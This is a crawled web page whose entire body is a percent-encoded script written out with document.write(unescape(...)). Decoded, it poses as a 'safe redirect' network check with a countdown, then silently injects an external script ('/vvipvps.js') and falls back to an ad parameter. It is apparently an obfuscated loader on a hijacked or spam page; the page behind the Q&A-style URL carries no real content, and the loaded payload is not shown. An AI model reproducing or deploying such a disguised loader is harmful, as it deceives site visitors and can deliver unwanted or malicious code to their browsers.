

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.horsesring.com/wenda/25291.html
body_size: 1475
content:
<script>
  document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%20/%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%2C%20shrink-to-fit%3Dno%22%3E%0A%20%20%20%20%3Ctitle%3E%u5B89%u5168%u8DF3%u8F6C%u9875%u9762%3C/title%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20*%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20body%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100vh%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.main%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.circle%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%280deg%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%2847%2C102%2C255%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28153%2C64%2C255%29%2030%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28238%2C55%2C255%29%2060%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28255%2C0%2C76%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20animation%3A%20rotate%201s%20linear%20infinite%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u6A21%u7CCA%20*/%0A%20%20%20%20%20%20%20%20.circle%3A%3Abefore%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%280deg%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%2847%2C102%2C255%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28153%2C64%2C255%29%2030%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28238%2C55%2C255%29%2060%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28255%2C0%2C76%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20filter%3A%20blur%2835px%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u9ED1%u5706%20*/%0A%20%20%20%20%20%20%20%20.circle%3A%3Aafter%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20h1%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.title%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23FFFFFF%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A10%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-shadow%3A0px%200%2030px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%202rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.text%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23FFFFFF%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20bottom%3A10%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-shadow%3A0px%200%2030px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u6DFB%u52A0%u52A8%u753B%20*/%0A%20%20%20%20%20%20%20%20@keyframes%20rotate%7B%0A%20%20%20%20%20%20%20%20%20%20%20%200%25%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20rotate%280deg%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20100%25%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20rotate%28360deg%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3C/head%3E%0A%0A%3Cbody%20onload%3D%22time%28%29%22%3E%0A%3Cdiv%20class%3D%22main%22%3E%0A%20%20%20%20%3Cdiv%20class%3D%22circle%22%3E%3C/div%3E%0A%20%20%20%20%3Ch1%20id%3D%22second%22%3E3s%3C/h1%3E%0A%20%20%20%20%3Cp%20class%3D%22title%22%3E%u5B89%u5168%u8DF3%u8F6C%u9875%3C/p%3E%0A%20%20%20%20%3Cp%20class%3D%22text%22%3E%u6B63%u5728%u6821%u9A8C%u7F51%u7EDC%uFF0C%u8BF7%u7A0D%u505C%3C/p%3E%0A%3C/div%3E%0A%3C/body%3E%0A%0A%3Cscript%3E%0A%20%20%20%20function%20cs%28%29%7B%0A%20%20%20%20%20%20%20%20var%20query%20%3D%20window.location.search.substring%281%29%3B%0A%20%20%20%20%20%20%20%20var%20vars%20%3D%20query.split%28%22%26%22%29%3B%0A%20%20%20%20%20%20%20%20for%20%28var%20i%3D0%3Bi%3Cvars.length%3Bi++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20pair%20%3D%20vars%5Bi%5D.split%28%22%3D%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28pair%5B0%5D%20%3D%3D%20%22url%22%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20pair%5B1%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%28%22%3Fshow%3Dad%22%29%3B%20//%20%u65E0%u6307%u5B9A%u8DF3%u8F6C%u5730%u5740%u9ED8%u8BA4%u8FDB%u5165%20/%3Fshow%3Dad%0A%20%20%20%20%7D%0A%20%20%20%20function%20time%28%29%7B%0A%20%20%20%20%20%20%20%20var%20sec%20%3D%20document.getElementById%28%22second%22%29%3B%0A%20%20%20%20%20%20%20%20var%20i%20%3D%203%3B%20//%u5012%u8BA1%u65F6%203%20%u79D2%0A%20%20%20%20%20%20%20%20var%20timer%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20i--%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sec.innerHTML%20%3D%20i%20+%20%22s%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28i%20%3D%3D%201%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20sc%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sc.src%20%3D%20%22/vvipvps.js%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.body.appendChild%28sc%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%2C1000%29%3B%0A%0A%20%20%20%20%20%20%20%20function%20goBack%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20window.history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%3C/script%3E%0A%3C/html%3E%0A'));
</script>